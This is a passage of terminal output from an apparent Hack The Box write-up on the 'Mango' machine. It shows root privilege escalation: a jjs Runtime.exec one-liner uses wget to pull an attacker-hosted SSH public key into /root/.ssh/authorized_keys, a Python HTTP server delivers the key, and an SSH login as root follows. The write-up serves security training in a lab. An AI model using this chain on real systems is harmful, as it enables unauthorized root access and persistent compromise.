 jjs> Java.type('java.lang.Runtime').getRuntime().exec('wget 10.10.14.169/mango_root.pub -O /root/.ssh/authorized_keys').waitFor()
0
jjs>
root@windows98:~/Documents/frontdown/hackthebox/machines/Mango/http_server# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.162 - - [19/Apr/2020 19:16:07] "GET /mango_root.pub HTTP/1.1" 200 -
root@windows98:~/Documents/frontdown/hackthebox/machines/Mango# ssh -i mango_root root@10.10.10.162
Welcome to Ubuntu 18.04.2 LTS (GNU/Linux 4.15.0-64-generic x86_64)
 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage
  System information as of Sun Apr 19 11:15:42 UTC 2020
  System load:  0.13                Processes:            110
  Usage of /:   26.3% of 19.56GB   Users logged in:      1
  Memory usage: 27%                IP address for ens33: 10.10.10.162
  Swap usage:   3%
 * Canonical Livepatch is available for installation.
   - Reduce system reboots and improve kernel security. Activate at:
     https://ubuntu.com/livepatch
122 packages can be updated.
18 updates are security updates.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Sun Apr 19 11:14:50 2020 from 10.10.14.169
root@mango:~# id
uid=0(root) gid=0(root) groups=0(root)
root@mango:~#